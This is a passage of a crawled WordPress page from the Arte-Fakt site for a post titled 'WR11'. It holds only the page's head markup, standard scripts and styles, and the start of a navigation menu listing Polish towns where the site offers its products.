

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte-fakt.org/wr11/
body_size: 12099
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.arte-fakt.org/xmlrpc.php">
<title>WR11 &#8211; Arte-Fakt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Feed" href="https://www.arte-fakt.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Comments Feed" href="https://www.arte-fakt.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; WR11 Comments Feed" href="https://www.arte-fakt.org/wr11/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte-fakt.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.arte-fakt.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.arte-fakt.org/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-style-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='photograph-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/css/animate.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-responsive-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CPlayfair+Display%3A300%2C400%2C500%2C600&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.4.17' type='text/css' media='all' />
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769625561","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/utils.min.js?ver=6.7.1" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.arte-fakt.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arte-fakt.org/wp-json/wp/v2/posts/2708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte-fakt.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.arte-fakt.org/wr11/" />
<link rel='shortlink' href='https://www.arte-fakt.org/?p=2708' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Fwr11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Fwr11%2F&#038;format=xml" />
<style>
	#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-item {border-bottom: 1px dashed rgba(255,255,255,.9); list-style: none; list-style-type: none; margin: 3px 0; padding: 3px 0;}
#category-posts-2-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-2-internal .cat-post-item a:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: contain;max-width:100%;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width:100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-2-internal .cat-post-thumbnail {float:left;}
#category-posts-2-internal .cat-post-scale img {margin: initial; padding-bottom: 0 !important; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
#category-posts-2-internal .cat-post-scale:hover img {-webkit-transform: scale(1.1, 1.1); -ms-transform: scale(1.1, 1.1); transform: scale(1.1, 1.1);}
</style>
		<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" media="screen">
				.wpglobus_flag_en{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/us.png)}
.wpglobus_flag_pl{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/pl.png)}
.wpglobus_flag_cz{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/cz.png)}
.wpglobus_flag_de{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/de.png)}
.wpglobus_flag_lv{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lv.png)}
.wpglobus_flag_lt{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lt.png)}
.wpglobus_flag_sk{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/sk.png)}
			</style>
			<link rel="alternate" hreflang="en-US" href="https://www.arte-fakt.org/wr11/" /><link rel="alternate" hreflang="pl-PL" href="https://www.arte-fakt.org/pl/wr11/" /><link rel="alternate" hreflang="cs-CZ" href="https://www.arte-fakt.org/cz/wr11/" /><link rel="alternate" hreflang="de-DE" href="https://www.arte-fakt.org/de/wr11/" /><link rel="alternate" hreflang="lv-LV" href="https://www.arte-fakt.org/lv/wr11/" /><link rel="alternate" hreflang="lt-LT" href="https://www.arte-fakt.org/lt/wr11/" /><link rel="alternate" hreflang="sk-SK" href="https://www.arte-fakt.org/sk/wr11/" /><link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-270x270.png" />
</head>
<body class="post-template-default single single-post postid-2708 single-format-standard wp-custom-logo wp-embed-responsive  gutenberg">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header clearfix" role="banner">
				<div class="header-wrap">
			
			<!-- Top Header============================================= -->
			<div class="top-header">

				<!-- Main Header============================================= -->
				<div id="sticky-header" class="clearfix">
					<div class="main-header clearfix">
						<div id="site-branding"><a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" fetchpriority="high" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://www.arte-fakt.org/" title="Arte-Fakt" rel="home"> Arte-Fakt </a>
				 </h2> <!-- end .site-title --> </div></div>
							<!-- Main Nav ============================================= -->
															<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">

								<button type="button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
							  	</button>
							  	<!-- end .menu-toggle -->
								
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.arte-fakt.org/">About us</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-72"><a href="https://www.arte-fakt.org/offer/">Offer</a>
<ul class="sub-menu">
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.arte-fakt.org/offer/news/">News</a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2921"><a href="https://www.arte-fakt.org/modele-dedykowane/">Dedicated Models</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1473"><a href="https://www.arte-fakt.org/offer/polska/">POLAND</a>
	<ul class="sub-menu">
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.arte-fakt.org/offer/bialystok/">Białystok</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.arte-fakt.org/offer/bydgoszcz/">Bydgoszcz</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.arte-fakt.org/offer/chelmno/">Chełmno</a></li>
		<li id="menu-item-4715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="https://www.arte-fakt.org/offer/cieszyn/">Cieszyn</a></li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4871"><a href="https://www.arte-fakt.org/offer/darlowo/">Darłowo</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.arte-fakt.org/offer/elblag/">Elbląg</a></li>
		<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="https://www.arte-fakt.org/offer/frombork/">Frombork</a></li>
		<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://www.arte-fakt.org/offer/gdansk/">Gdańsk</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://www.arte-fakt.org/gniezno/">Gniezno</a></li>
		<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4793"><a href="https://www.arte-fakt.org/offer/grodzisk-wielkopolski/">Grodzisk Wielkopolski</a></li>
		<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://www.arte-fakt.org/offer/jaroslaw/">Jarosław</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://www.arte-fakt.org/offer/krakow/">Cracow</a></li>
		<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6383"><a href="https://www.arte-fakt.org/kaszuby/">Kaszuby</a></li>
		<li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2820"><a href="https://www.arte-fakt.org/offer/kazimierz-dolny/">Kazimierz Dolny</a></li>
		<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.arte-fakt.org/offer/krynica-morska/">Krynica Morska</a></li>
		<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://www.arte-fakt.org/offer/latarnie-morskie-offer/">Lighthouses</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.arte-fakt.org/offer/lublin/">Lublin</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://www.arte-fakt.org/offer/lancut/">Łańcut</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://www.arte-fakt.org/offer/lodz/">Łódź</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://www.arte-fakt.org/offer/malbork/">Malbork</a></li>
		<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://www.arte-fakt.org/offer/olsztyn/">Olsztyn</a></li>
		<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://www.arte-fakt.org/offer/opole/">Opole</a></li>
